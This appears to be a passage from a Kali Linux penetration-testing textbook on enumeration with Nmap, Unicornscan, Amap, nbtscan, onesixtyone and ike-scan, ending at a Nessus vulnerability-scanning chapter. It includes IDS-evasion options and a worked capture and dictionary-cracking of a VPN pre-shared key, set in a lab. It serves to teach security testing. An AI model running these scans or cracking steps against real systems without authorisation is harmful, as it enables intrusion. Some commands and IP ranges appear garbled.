Nmap scan report for 172.16.43.156 Host is up (0.00025s latency). Not shown: 977 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 23/tcp open telnet 25/tcp open smtp 53/tcp open domain 80/tcp open http 111/tcp open rpcbind 139/tcp open netbios-ssn 445/tcp open microsoft-ds 512/tcp open exec 513/tcp open login 514/tcp open shell 1099/tcp open rmiregistry 1524/tcp open ingreslock 2049/tcp open nfs 2121/tcp open ccproxy-ftp 3306/tcp open mysql 5432/tcp open postgresql 5900/tcp open vnc 6000/tcp open X11 6667/tcp open irc 8009/tcp open ajp13 8180/tcp open unknown MAC Address: 00:0C;29:18:0F:08 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.7 seconds
From the preceding result, we can see that the target machine is very vulnerable to attack because it has many open ports.
Before we continue to use Nmap, let's take a look at the port states that can be identified by Nmap. There are six port states that are recognized by Nmap, as follows:
After describing the port states, we will describe several options that are commonly used during penetration testing, and after that, we will use those options in our practice.
Nmap will treat everything on the command line that isn't an option or option argument as target host specification. We suggest that you use the IP address specification instead of the hostname. By using the IP address, Nmap doesn't need to do DNS resolution first. This will speed up the port scanning process.
In the current version, Nmap supports the following IPv4 address specifications:
172.16.43.156.172.16.43.0/24. This specification will include 256 IP addresses ranging from 172.16.43.0 to 172.16.43.255.172.16.2-4,6.1. This addressing will include four IP addresses: 172.16.2.1, 172.16.3.1, 172.16.4.1, and 172.16.6.1.172.16.43.1 and 172.168.3-5,9.1.For the IPv6 address, Nmap only supports the fully qualified IPv6 format and hostname, such as fe80::a8bb:ccff:fedd:eeff%eth0.
Besides getting the target specification from the command line, Nmap also accepts target definition from a text file by using the -iL <inputfilename> option. This option is useful if we already have the IP addresses from another program.
Make sure that the entries in that file use the Nmap-supported target specification format. Each entry must be separated by spaces, tabs, or a new line.
The following code is a sample of that file:
172.16.1.1-254 172.16.2.1-254
Now let's scan a network of 172.16.430/24. We want to see the packets sent by Nmap. To monitor the packets sent, we can use a packet capture utility such as tcpdump.
Open a console and type the following command:
tcpdump -nnX tcp and host 172.16.43.150
The 172.16.43.150 IP address belongs to our machine, which launches Nmap. You need to adjust it to your configuration.
Open another console on the same machine and type the following command:
nmap 172.16.43.0/24
In the tcpdump console, you will see the following packet:
22:42:12.107532 IP 172.16.43.150.49270 >172.16.43.156.23: Flags [S], seq 239440322, win 1024, options [mss 1460], length 0 0x0000: 4500 002c eb7f 0000 3006 ad2e c0a8 3866 E..,....0.....8f 0x0010: c0a8 3867 c076 0017 0e45 91c2 0000 0000 ..8g.v...E...... 0x0020: 6002 0400 4173 0000 0204 05b4 '...As......
From the preceding packet information, we know that the attacking machine sent a packet with a SYN flag sent from port 49270 to the target machine port 23 (Telnet). The SYN flag is set by default if Nmap is run by the privileged user, such as root in Kali Linux.
The following screenshot shows a packet sent by the attacking machine to other machines and ports on the target network:
If the remote machine responds, the response packet will look like the following code:
22:36:19.939881 IP 172.16.43.150.1720 >172.16.43.156.47823: Flags [R.], seq 0, ack 1053563675, win 0, length 0 0x0000: 4500 0028 0000 4000 4006 48b2 c0a8 3867 E..(..@.@.H...8g 0x0010: c0a8 3866 06b8 bacf 0000 0000 3ecc 1b1b ..8f........>... 0x0020: 5014 0000 a243 0000 0000 0000 0000 P....C........
However, if the port is open, you will see the following network traffic:
22:42:12.108741 IP 172.16.43.156.23 >172.16.43.150.49270:Flags [S.], seq 1611132106, ack 239440323, win 5840,options [mss 1460], length 0 0x0000: 4500 002c 0000 4000 4006 48ae c0a8 3867 E..,..@.@.H...8g 0x0010: c0a8 3866 0017 c076 6007 ecca 0e45 91c3 ..8f...v'....E.. 0x0020: 6012 16d0 e1bf 0000 0204 05b4 0000
You can see that the packet in the preceding code is to acknowledge the sequence number from the previous packet displayed. This packet has an acknowledgement number of 239440323, while the previous packet had a sequence number of 239440322.
To be able to use most of the TCP scan options, Nmap needs a privileged user (a root-level account in the Unix world, or an administrator-level account in the Windows world). This is used to send and receive raw packets. By default, Nmap will use a TCP SYN scan, but if Nmap doesn't have a privileged user, it will use the TCP connect scan. The various scans used by Nmap are as follows:
9 for PSH and FIN, or symbolic names. Just put together any combination of URG, ACK, PSH, RST, SYN, FIN, ECE, CWR, ALL, and NONE in any order; for example, --scanflags URGACKPSH will set the flags URG, ACK, and PSH.While the TCP scan has many types of scan, the UDP scan only has one type, and that is the UDP scan (-sU). Even though the UDP scan is less reliable than the TCP scan, as a penetration tester, you should not ignore this scan because there may be interesting services located on these UDP ports.
The biggest problem with the UDP scan is how to perform the scan quickly. A Linux kernel limits the sending of the ICMP Port Unreachable message to one message per second. Doing a UDP scanning of 65,536 ports to a machine will take more than 18 hours to complete.
To help mitigate this problem, there are several ways that can be used as follows:
--host-timeout option to skip slow hostsThese methods can help to decrease the time required for doing UDP port scans.
Let's look at a scenario where we want to find which UDP ports are open on the target machine. To speed up the scanning process, we will only check for ports 53 (DNS) and 161 (SNMP). The following is the command used to do this:
nmap -sU 172.16.43.156 -p 53,161
The following is the result of this command:
Nmap scan report for 172.16.43.156 Host is up (0.0016s latency). PORT STATE SERVICE 53/udp open domain 161/udp closed snmp
In the default configuration, Nmap will only scan the 1,000 most common ports for each protocol randomly. The nmap-services file contains a popularity score for the selection of top ports.
To change that configuration, Nmap provides several options:
1 to 1024, the command is -p 1-1024. To scan ports 1 to 65535, the command is -p-.nmap-service file.To scan for ports 22 and 25 using the TCP NULL scan method, you can use the following command:
nmap -sN -p 22,25 172.16.43.156
The following command lines are the result:
Nmap scan report for 172.16.43.156 Host is up (0.00089s latency). PORT STATE SERVICE 22/tcp open|filtered ssh 25/tcp open|filtered smtp MAC Address: 00:0C:29:18:0F:08 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.52 seconds
The following are the packet's dumped snippets:
23:23:38.581818 IP 172.16.43.150.61870 >172.16.43.156.22: Flags [], win 1024, length 0 0x0000: 4500 0028 06e4 0000 2f06 92ce c0a8 3866 E..(..../.....8f 0x0010: c0a8 3867 f1ae 0016 dd9e bf90 0000 0000 ..8g............ 0x0020: 5000 0400 2ad2 0000 P...*... 23:23:38.581866 IP 172.16.43.150.61870 >172.16.43.156.25: Flags [], win 1024, length 0 0x0000: 4500 0028 1117 0000 3106 869b c0a8 3866 E..(....1.....8f 0x0010: c0a8 3867 f1ae 0019 dd9e bf90 0000 0000 ..8g............ 0x0020: 5000 0400 2acf 0000 P...*... 23:23:39.683483 IP 172.16.43.150.61871 >172.16.43.156.25: Flags [], win 1024, length 0 0x0000: 4500 0028 afaf 0000 2706 f202 c0a8 3866 E..(....'.....8f 0x0010: c0a8 3867 f1af 0019 dd9f bf91 0000 0000 ..8g............ 0x0020: 5000 0400 2acc 0000 P...*... 23:23:39.683731 IP 172.16.43.150.61871 >172.16.43.156.22: Flags [], win 1024, length 0 0x0000: 4500 0028 5488 0000 3506 3f2a c0a8 3866 E..(T...5.?*..8f 0x0010: c0a8 3867 f1af 0016 dd9f bf91 0000 0000 ..8g............ 0x0020: 5000 0400 2acf 0000 P...*...
From the packets displayed in the preceding code, we can see the following results:
22 on the target machine is open. After a period of time, it checks port 25 on the target machine.25 on the target machine is open. After a period of time, it checks port 22 on the target machine.The Nmap result can be saved to an external file. This option is useful if you want to process the Nmap result with other tools.
Even if you save the output to a file, Nmap still displays the result on the screen.
Nmap supports several output formats, as follows:
#)) and target lines. A target line includes a combination of six labeled fields separated by tabs and followed by a colon. The fields are Host, Ports, Protocols, Ignored State, OS, Seq Index, IP ID Seq, and Status. We sometimes use this output if we want to process the Nmap output using the UNIX commands, such as grep and awk.To save a scan result to an XML file (myscan.xml), use the following command:
nmap 172.16.43.156 -oX myscan.xml
The following is a snippet of the XML file:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE nmaprun> <?xml-stylesheet href="file:///usr/bin/../share/nmap/nmap.xsl" type="text/xsl"?> <!-- Nmap 6.49BETA4 scan initiated Mon Feb 15 18:06:20 2016 as: nmap -oX metasploitablescan.xml 172.16.43.156 --> <nmaprun scanner="nmap" args="nmap -oX metasploitablescan.xml 172.16.43.156" start="1455588380" startstr="Mon Feb 15 18:06:20 2016" version="6.49BETA4" <scaninfo type="syn" protocol="tcp" numservices="1000" services="1,3-4,6-7,9,13,17,19-26,30,32-33,37,42-43,49,53,70,79-85,88-90,99-100,106,109-111,113,119,125,135,139,143-144,146,161,163,179,199,211-212,222,254-256,259,264,280,301,306,311,340,366,389,406-407,416-417,425,427,443-445,458,464-465,481,497,500,512-515,524,541,543-545,548,554-555,563,587,593,616-617,625,631,636,646,648,666-668,683,687,691,700,
For brevity purposes, a number of the ports have been removed. In the XML output you will see each port that Nmap scans against. The following shows each of the ports being scanned separately and what the response is. Again, for brevity's sake, not all of the ports have not been included:
<verbose level="0"/> <debugging level="0"/> <host starttime="1455588380" endtime="1455588382"><status state="up" reason="arp-response" reason_ttl="0"/> <address addr="172.16.43.156" addrtype="ipv4"/> <address addr="00:0C:29:18:0F:08" addrtype="mac" vendor="VMware"/> <hostnames> </hostnames> <ports><extraports state="closed" count="977"> <extrareasons reason="resets" count="977"/> </extraports> <port protocol="tcp" portid="21"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="ftp" method="table" conf="3"/></port> <port protocol="tcp" portid="22"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="ssh" method="table" conf="3"/></port> <port protocol="tcp" portid="23"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="telnet" method="table" conf="3"/></port> <port protocol="tcp" portid="25"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="smtp" method="table" conf="3"/></port> <port protocol="tcp" portid="53"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="domain" method="table" conf="3"/></port> <port protocol="tcp" portid="80"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="http" method="table" conf="3"/></port> <port protocol="tcp" portid="111"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="rpcbind" method="table" conf="3"/></port> <port protocol="tcp" portid="139"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="netbios-ssn" method="table" conf="3"/></port>
The XML output is a bit daunting to look at. To make it easier, you can convert the Nmap XML file to HTML. This allows you to have a clean-looking output for reporting purposes, as some of the non-technical personnel you may report to may not be used to viewing raw output. To convert the XML file, you can use the xsltproc program. The following command is used to convert the XML file to an HTML file:
xsltproc myscan.xml -o myscan.html
The following is a part of the HTML report as displayed by the Iceweasel web browser included in Kali Linux:
If you want to process the Nmap XML output to your liking, there are several programming language generic XML libraries that you can use for this purpose. Also, there are several libraries specifically developed to work with an Nmap output:
Nmap comes with six timing modes that you can set with options (-T):
In our experience, the default timing mode usually works well unless you want to have a stealthier or faster scan.
In this section, we will discuss several Nmap options that are quite useful when doing a penetration testing job.
Nmap can also be asked to check the service version when doing port scanning. This information is very useful when you do the vulnerability identification process later on.
To use this feature, give Nmap the -sV option.
The following is an example for this feature's usage. We want to find the software version used on port 22:
nmap -sV 172.16.43.156 -p 22
The following is the result of this command:
From the preceding information, we know that on port 22, there is an SSH service using the OpenSSH software version 4.7p1, and the SSH protocol is 2.0.
Nmap can also be asked to check the operating system used on the target machine. This information is very useful when you do the vulnerability identification process later on.
To use this feature, give Nmap the -O option.
The following is an example of this feature's usage. We want to find the operating system used on the target machine:
nmap -O 172.16.43.156
The following screenshot shows the result of this command:
Based on the preceding information, we can see that the remote system is a Linux operating system using Linux kernel version 2.6.9 - 2.6.33. If there are vulnerabilities on those Linux kernels, we can exploit them.
If a host is blocking a ping request, Nmap may detect that the host is not active; so, Nmap may not perform heavy probing, such as port scanning, version detection, and operating system detection. To overcome this, Nmap has a feature for disabling host discovery. With this option, Nmap will assume that the target machine is available and will perform heavy probing against that machine.
This option is activated by using the -Pn option.
If you use the -A option, it will enable the following probe:
-sV)-O)-sC)--traceroute)It may take some time for this scan type to finish. The following command can be used for aggressive scanning:
nmap -A 172.16.43.156
The following is the abridged result of this command:
In addition to the detailed information about ports, services, and the certificates, further down we get detailed information concerning the Apache Webserver configured on this target machine:
In the previous section, we discussed that you can specify an IPv6 target in Nmap. In this section, we will discuss this in depth.
For this scenario, the following is the IPv6 address of each machine involved:
Target machine: fe80::20c:29ff:fe18:f08
To scan an IPv6 target, just use the -6 option and define the IPv6 target address. Currently, you can only specify individual IPv6 addresses. The following is a sample command to port scan the IPv6 address:
nmap -6 fe80::20c:29ff:fe18:f08
The following is the result of this command:
Although Nmap itself has already become a powerful network exploration tool, with the additional scripting engine capabilities, Nmap becomes a much more powerful tool. With the Nmap Scripting Engine (NSE), users can automate various networking tasks, such as checking for new security vulnerabilities in applications, detecting application versions, or other capabilities not available in Nmap. Nmap has already included various NSE scripts in its package, but users can also write their own scripts to suit their needs.
The NSE scripts utilize the Lua programming language (http://www.lua.org) embedded in Nmap, and currently, the NSE scripts are categorized as follows:
-sC or -A options. A script will be grouped in the default category if it satisfies the following requirements:-sV) to carry out advanced detection for the service on the target system.In Kali Linux, these Nmap scripts are located in the /usr/share/nmap/scripts directories, and currently, Nmap version 6.25 included with Kali Linux contains more than 430 scripts.
There are several command-line arguments that can be used to call NSE, as follows:
To do port scanning to the host 172.16.43.156 and utilize the default script categories, we can give the following command:
nmap -sC 172.16.43.156
The following is an abridge result:
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-22 17:09 PST Nmap scan report for 172.16.43.156 Host is up (0.000099s latency). Not shown: 977 closed ports PORT STATE SERVICE 21/tcp open ftp |_ftp-anon: Anonymous FTP login allowed (FTP code 230) 22/tcp open ssh | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) |_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) 23/tcp open telnet 25/tcp open smtp |_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, | ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX | Not valid before: 2010-03-17T14:07:45 |_Not valid after: 2010-04-16T14:07:45 |_ssl-date: 2016-02-12T05:51:52+00:00; -10d19h17m25s from scanner time. 53/tcp open domain | dns-nsid: |_ bind.version: 9.4.2 80/tcp open http |_http-methods: No Allow or Public header in OPTIONS response (status code 200) |_http-title: Metasploitable2 - Linux 8009/tcp open ajp13 |_ajp-methods: Failed to get a valid response for the OPTION request 8180/tcp open unknown |_http-favicon: Apache Tomcat |_http-methods: No Allow or Public header in OPTIONS response (status code 200) |_http-title: Apache Tomcat/5.5 MAC Address: 00:0C:29:18:0F:08 (VMware) Host script results: |_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | NetBIOS computer name: | Workgroup: WORKGROUP |_ System time: 2016-02-12T00:51:49-05:00 Nmap done: 1 IP address (1 host up) scanned in 12.76 seconds
From the preceding information, you can see that now the Nmap result is more thorough. This is because it utilizes the NSE default scripts.
However, if you only want specific information on the target system, you can use the script by itself. If we want to collect information about the HTTP server, we can use several HTTP scripts in NSE, such as http-enum, http-headers, http-methods, and http-php-version, using the following command:
nmap --script http-enum,http-headers,http-methods,http-php-version -p 80 172.16.43.156
The following is the result of this command:
By utilizing four NSE scripts related to HTTP, we gain more information regarding the target system's web server:
After discussing Nmap, let's discuss another port scanner tool.
There is a useful NSE script called Nmap NSE Vulscan (http://www.computec.ch/mruef/software/nmap_nse_vulscan-1.0.tar.gz) that can help you to map the version information you obtain from a target machine with the vulnerability database, such as CVE (http://cve.mitre.org/), OSVDB (http://www.osvdb.org/), scip VulDB (http://www.scip.ch/?vuldb), SecurityTracker (http://securitytracker.com/), and SecurityFocus (http://www.securityfocus.com/).
The following screenshot shows the sample result of the CVE script:
During penetration testing, you may encounter a system that is using firewall and IDS to protect the system. If you just use the default settings, your action may get detected or you may not get the correct result from Nmap. The following options may be used to help you evade the firewall/IDS:
RND to generate a random IP address or RND:number to generate the <number> IP address. The hosts you use for decoys should be up, or you will flood the target. Also remember that by using many decoys you can cause network congestion, so you may want to avoid that, especially if you are scanning your client network.You may also experiment with other Nmap options for evasion as explained in the Nmap manual (http://nmap.org/book/man-bypass-firewalls-ids.html).
Unicornscan is an information gathering and correlation engine tool. It is useful for introducing stimulus and measuring the response from a TCP/IP device. Unicornscan has the following features:
To start Unicornscan, use the console to execute the following command:
# unicornscan -h
This will display all the options with their descriptions.
The main difference between Unicornscan and other similar tools is that it is a very fast and scalable port scanner. From our experience, the scanning of UDP ports will take a long time to finish, especially if you want to test all the ports for a network. Unicornscan can help you with this problem.
In Unicornscan, you can define how many packets you want to send per second. The higher the packets per second (PPS) value, the faster the scan process; but this may cause an overload on the network, so be careful when using this capability. The default PPS is 300.
Let's scan the target using the default options in Unicornscan. To carry out a UDP scan (-m U) for the ports 1-65535 on machine 172.16.43.156, display the result immediately, and to be verbose (-Iv), the command is as follows:
# unicornscan -m U -Iv 172.16.43.156:1-65535
The following is the reply from Unicornscan:
From the preceding information, we know that by using the default PPS, this scan will take more than three minutes. To speed up the scanning process, let's change the packet sending rate to 10,000 (-r 10000):
unicornscan -m U -Iv 172.16.43.156/24:1-65535 -r 10000
The following is the response from Unicornscan:
The scanning is much faster after we change the packet sending rate. Note that you may only use this rate in a fast network; if not, you may overwhelm the network with your UDP packets.
The following is the scan result:
Zenmap is the graphical interface of Nmap. The advantages of Zenmap compared to Nmap are as follows:
To start Zenmap, navigate to Kali Linux | Information Gathering | Network Scanners | Zenmap, or use the console to execute the following command:
#zenmap
This will display the main Zenmap window. Zenmap comes with 10 profiles that can be chosen. To find which command options are used on each profile, just click on Profile and the command options will be displayed in the Command: box, as shown in the following screenshot:
If the provided profiles are not suitable for our needs, we can create our own profile by creating a new profile or editing the existing ones. These tasks can be found under the Profile menu.
To create a new profile, select the menu New Profile or Command, or you can press the keys Ctrl + P. To edit an existing profile, select the Edit Selected Profile menu or press Ctrl + E.
Select each tab (Profile, Scan, Ping, Scripting, Target, Source, Other, and Timing) and configure it according to your needs. If you have finished configuring the profile, save the profile by clicking on the Save Changes button, as shown in the following screenshot:
Let's scan the 192.168.10.1-254 host using the Regular scan profile, as shown in the following screenshot:
If you want to see the network topology, click on the Topology tab and you will be able to see the details, as shown in the following screenshot:
To save the Zenmap result, go to the Scan menu and choose Save Scan. Zenmap will then ask you where you want to save the result. The default format is XML, as shown in the following screenshot:
To find the differences between the scans, perform the first scan and then save the result. Then, make changes to the scan targets. Next, do the second scan and save the result. Later, compare the scan results by going to the Tools menu and selecting Compare Results.
For A Scan, you can select the XML file of the first scan result by clicking on the Open button, while for B Scan, you can select the XML file of the second scan result, as shown in the following screenshot:
The - character denotes that this line is removed in the B Scan result, while the + character means that this line is added in the B Scan result.
What we notice is that there was an entire host that was visible on the first scan but not the second. This feature also allows the tester to view ports that have been open or closed over time. This is very handy if a target network has a new open port that is indicative of a specific piece of software. This is also handy if you are scanning a large network and want to see if devices have been added or removed.
Amap is a tool that can be used to check the application running on a specific port. Amap works by sending a trigger packet to the port and comparing the response with its database. It will print the application information if the application's response matches the database information.
In Kali Linux, the Amap trigger file is located in /etc/apmap/appdefs.trig, whereas the response file is available in /etc/amap/appdefs.resp.
To start Amap, go to the console and execute the following command:
amap
This will display a simple usage instruction and example on your screen.
For our exercise, we will analyze the application that runs on the target system's port 22. We will use the -b and -q options to get banner information without reporting the closed or unidentified ports, as given in the following command:
amap -bq 172.16.43.156 22
The following is the result of this command:
Using Amap, we can identify the application used on a specific port and the version information too.
To identify more than one port, define the ports on the command line separated by a space, as follows:
amap -bq 172.16.43.156445 6000
The following is the result of this command:
Amap is able to identify the service that is running on port 445, but it gives several matches when identifying the service running on port 22.
Amap is useful if you want a quick way to find out the application service information.
If you are testing a Windows environment, the easiest way to collect information about that environment is by using the Server Message Block (SMB) enumeration tool such as nbtscan.
The nbtscan tool can be used to scan the IP addresses for the NetBIOS name information. It will produce a report that contains the IP address, NetBIOS computer name, services available, logged in username, and MAC addresses of the corresponding machines.
This information will be useful in the penetration testing steps. The difference between nbtstat and nbtscan of Windows is that nbtscan can operate on a range of IP addresses. You should be aware that using this tool will generate a lot of traffic, and it may be logged by the target machines.
To find the meaning of each service in the NetBIOS report, you may want to consult Microsoft Knowledge Based on NetBIOS Suffixes (16th Character of the NetBIOS Name) located at http://support.microsoft.com/kb/163409.
To access
nbtscan, go to the console and type nbtscan.
If you are connected to a 192.168.56.0 network and want to find the Windows hosts available in the network, you can use the following command:
nbtscan 172.16.43.1-254
The following is the result of this command:
From the preceding result, we are able to find out one NetBIOS name, METASPLOITABLE.
Now let's find the service provided by that machine by giving the following command:
nbtscan -hv 172.16.43.156
The following is the result of this command:
From the preceding result, we can see that there are various services available on METASPLOITABLE, such as File Server Service and Messenger Service.
This section will cover the tools that can be used to check for the Simple Network Monitoring Protocol (SNMP). Even though the information from a SNMP device may not look important, as pen-testers, we have seen misconfigured SNMP devices, which allows us to read the configuration, get important information, and even have modify the configuration.
We suggest you also check the SNMP devices when you encounter a penetration testing job; you may be surprised with what you find.
The onesixtyone tool can be used as a SNMP scanner to find whether the SNMP string exists on a device. The difference with respect to other SNMP scanners is that this tool sends all the SNMP requests as fast as it can (10 milliseconds apart). Then it waits for the responses and logs them. If the device is available, it will send responses containing the SNMP string.
To access onesixtyone, go to the console and type onesixtyone.
By default, Metasploitable 2 does not have the SNMP daemon installed. To install it, just type the following command after you are connected to the Internet:
apt-get install snmpd
Then, you need to change the configuration file, /etc/default/snmpd:
sudo vi /etc/default/snmpd
In the SNMPDOPTIONS line, remove the localhost address (127.0.0.1) and restart SNMPD:
sudo /etc/init.d/snmpd restart
Beware that you need to isolate the Metasploitable 2 machine from the network connected outside. If not, you will get attacked easily.
Let's try onesixtyone to find the SNMP strings used by a device located at 192.168.1.1. The following is the appropriate command:
onesixtyone 172.16.43.156
The following is the scanning result:
The SNMP strings found are public and private.
If we want the scanning to be more verbose, we can give the -d option:
onesixtyone -d 172.16.43.156
The result is as follows:
In this section, we will discuss discovering and testing the Virtual Private Network (VPN) systems.
Several years ago, when a branch office wanted to connect to the head office, it needed to set a dedicated network line between the branch and head offices. The main disadvantage of this method was the cost; a dedicated network line is expensive.
A VPN allows a branch office to connect to the head office using the public network (Internet). The cost of using a public network is much cheaper than using a dedicated line. With the VPN, the branch office will be able to use the application in the headquarters as if the branch office is located in the Local Area Network (LAN). The connection established is protected by encryption.
Based on the method used, VPN can be divided into at least three groups:
The ike-scan tool is a security tool that can be used to discover, fingerprint, and test the IPsec VPN systems. IPsec is the most commonly used technology for LAN-to-LAN and remote access VPN solutions.
IPsec uses three major protocols, as follows:
IKE establishes security association through the following phases:
The ike-scan tool works by sending IKE phase 1 packets to the VPN servers and displaying any responses it receives.
The following are several features of ike-scan:
In short, the ike-scan tool is capable of two things:
The reason why you need a tool such as ike-scan is that in general, port scanners will not be able to find an IPsec VPN server because these servers don't listen on any TCP ports. Also, they don't send an ICMP unreachable error message, so UDP scans will not find them either. Also, if you try to send random garbage data to the UDP port 500 or IP protocols 50 and 51, you will not receive a response. So, the only way to find the IPsec VPN server is by using a tool that can send a correctly formatted IKE packet and display any responses that are received from that server.
To start the ike-scan command line, you can use the console to execute the following command:
ike-scan
This will display a simple usage instruction and example on your screen.
As our exercise, we are going to discover, fingerprint, and test an IPsec VPN server using the following command:
ike-scan -M -A –Pike-hashkey 192.168.0.10
The command has the following options set:
The following screenshot shows the output:
The interesting information is contained in the SA payload, as follows:
Encryption: 3DES Hash: SHA1 Auth: PSK Diffie-Hellman group: 2 SA life time: 28800 seconds
The pre-shared key is saved in the ike-hashkey file.
The next step is to crack the hash to get the password to connect to the VPN server. For this purpose, we can use the psk-crack tool, as follows:
psk-crack –d rockyou.txt ike-hashkey
Here, -d is the wordlist file.
The following screenshot shows the result of this command:
From the output, we notice that the key is 123456. You can then use this key to connect to the VPN server.
The next task is to fingerprint the VPN server. For this purpose, we need to define the transform attributes until we find one which is acceptable.
3 lin To find out which transform attributes to use, you can go to http://www.nta-monitor.com/wiki/index.php/Ike-scan_User_Guide#Trying_Different_Transforms.es
The following is the command to fingerprint the IPsec VPN server based on the previous SA payload:
ike-scan -M --trans=5,2,1,2 --showbackoff 192.168.0.10
The following screenshot shows the result of this command:
The
ike-scan tool is able to guess the remote VPN server software used: FreeS/WAN, OpenSwan, or strongSwan.
In this chapter, we discussed the target enumeration process and its purpose. We also discussed port scanning as one of the target enumeration methods. You learned about several types of port scanning, and then we looked at several tools, such as Nmap, Unicornscan, and Amap. Next, we talked about SMB enumeration using nbtscan and SNMP enumeration, using onesixtyone and snmpcheck. Lastly, we talked about VPN enumeration and ike-scan as the tool to carry out this process.
In the next chapter, we will look at vulnerability identification, a process of identifying and analyzing the critical security flaws in the target environment.
Vulnerability mapping is the process of identifying and analyzing the critical security flaws in a target environment. This terminology is sometimes known as vulnerability assessment. It is one of the key areas of a vulnerability management program through which the security controls of an IT infrastructure can be analyzed against known vulnerabilities. Once the operations of information gathering, discovery, and enumeration are complete, it is time to investigate the vulnerabilities that might exist in the target infrastructure, which could lead to compromising the target and violating the confidentiality, integrity, and availability of a business system.
In this chapter, we will discuss two common types of vulnerabilities, present various standards for the classification of vulnerabilities, and explain some of the well-known vulnerability assessment tools provided by the Kali Linux operating system. This chapter constitutes the following topics:
Note that the manual and automated vulnerability assessment procedures should be treated equally while handling any type of penetration testing assignment (internal or external). Relying strictly on automation may sometimes produce false positives and false negatives. The degree of the availability of the auditor's knowledge to technology-relevant assessment tools may be a determining factor when forming penetration tests. The tools used, and the skill of the tester, should be continually updated to ensure success. Moreover, it is necessary to mention that automated vulnerability assessment is not the final solution; there are situations where the automated tools fail to identify logic errors, undiscovered vulnerabilities, unpublished software vulnerabilities, and the human variable that impacts security. Therefore, it is recommended that an integrated approach that leverages both automated and manual vulnerability assessment methods be used. This will heighten the probability of successful penetration tests, as well as providing the best possible information to correct vulnerabilities.
There are three main classes of vulnerability by which the distinction for the types of flaws (local and remote) can be made. These classes are generally divided into design, implementation, and operational categories:
Based on these three classes, we have two generic types of vulnerability, local and remote, which can sit in any of the vulnerability classes.
Which class of vulnerability is considered to be the worst to resolve?
Design vulnerability makes a developer derive the specifications based on the security requirements and address its implementation securely. Thus, it takes more time and effort to resolve the issue, compared to the other classes of vulnerabilities.
A condition on which the attacker requires local access, in order to trigger the vulnerability by executing a piece of code, is known as local vulnerability. By taking advantage of this type of vulnerability, an attacker can increase the access privileges to gain unrestricted access to the computer.
Let's take an example in which Bob has local access to MS Windows Server 2008 (32-bit, x86 platform). His access has been restricted by the administrator through the implementation of a security policy, which will not allow him to run the specific application. Under extreme conditions, he found out that by using a malicious piece of code he could gain a system-level or kernel-level access to the computer. By exploiting this well-known vulnerability (for example, CVE-2013-0232, GP Trap Handler nt!KiTrap0D), he gained escalated privileges that allowed him to perform all the administrative tasks and gain unrestricted access to the application. This shows us a clear advantage that was taken by the malicious adversary to gain unauthorized access to the system.
More information about CVE-2013-0232 MS Windows privilege escalation vulnerability can be found at http://www.exploit-db.com/exploits/11199/.
Remote vulnerability is a condition where the attacker has no prior access, but the vulnerability can still be exploited by triggering the malicious piece of code over the network. This type of vulnerability allows an attacker to gain remote access to a computer without facing any physical or local barriers.
For instance, Bob and Alice are individually connected to the Internet. They have different IP addresses, and are geographically dispersed over two different regions. Let's assume that Alice's computer is running on a Windows XP operating system, which holds secret biotech information. We also assume that Bob already knows the operating system and IP address of Alice's machine. Bob is now desperately looking for a solution that can allow him to gain remote access to her computer. In the meantime, he finds out that the MS08-067 Windows Server Service's vulnerability can be easily exploited against a Windows XP machine remotely.
More information about MS08-067 MS Windows Server Service vulnerability can be found at http://www.exploit-db.com/exploits/6841/.
He then triggers the exploit against Alice's computer and gains full access to it.
With the increase in the available number of technologies, over the past few years, there have been various attempts to introduce the best taxonomy that could categorize all the common sets of vulnerabilities. However, no single taxonomy has been produced to represent all the common coding mistakes that may affect the system's security. This is owing to the fact that a single vulnerability might fall into more than one category or class. Additionally, every system platform has its own base for connectivity, complexity, and extensibility to interact with its environment. Thus, the taxonomy standards that are presented in the following table will help you identify most of the security glitches, whenever possible. Note that most of these taxonomies have already been implemented in a number of security assessment tools to investigate the software security problems in real time.
|
Security taxonomy |
Resource link |
|---|---|
|
HP software security |
http://www.hpenterprisesecurity.com/vulncat/en/vulncat/index.html |
|
Seven pernicious kingdoms | |
|
Common weakness enumeration | |
|
OWASP Top 10 |
http://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project |
|
Klocwork |
http://www.klocwork.com/products/documentation/Insight-9.1/Taxonomy |
|
GrammaTech | |
|
WASC threat classification |
The primary function of each of these taxonomies is to organize sets of security vulnerabilities that can be used by security practitioners and developers to identify the specific errors that may have an impact on the system's security. Thus, no single taxonomy should be considered complete and accurate.
The purest penetration testers will often comment that using an automated vulnerability scanner is cheating, but in some cases, such as penetration testing, with a limited amount of time, vulnerability scanners are critical to gaining a great deal of information about a target network, in a short amount of time. In Chapter 1, Beginning with Kali Linux, we discussed how to install additional tools into Kali Linux. One such tool was the vulnerability scanner, Nessus. In regards to vulnerability assessment tools, Nessus is a great addition to your tool set.
As previously stated, we have addressed installing Nessus in a previous section, so in this chapter we will focus on configuring and executing a vulnerability scan against two targets; a Windows XP workstation and the vulnerable Metasploitable Linux Distribution. From those, you can gain a good understanding of how to use the tool.
To configure a vulnerability scan:
https://localhost:8834 and log in. Once you log into Nessus, you will be brought to the Scans page:Complete the Name, Description and Targets boxes. These are all that are necessary to complete a scan but, as you can see, in the left-hand column, there are a number of different settings. Each of these allows you to customize the scan to fit your specific requirements:
